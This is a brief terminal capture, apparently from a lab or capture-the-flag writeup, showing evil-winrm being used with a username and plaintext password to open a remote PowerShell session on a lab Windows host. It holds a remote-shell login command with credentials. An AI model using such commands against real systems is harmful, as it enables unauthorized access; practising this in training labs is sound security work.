 ┌[VPN 10.13.4.71][rse㉿rse]-[/home/rse/Services]
└╼[★]$ evil-winrm -i 10.10.68.183 -u j.rock -p Serviceworks1
"the quieter you become, the more you ar
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.rock\Documents>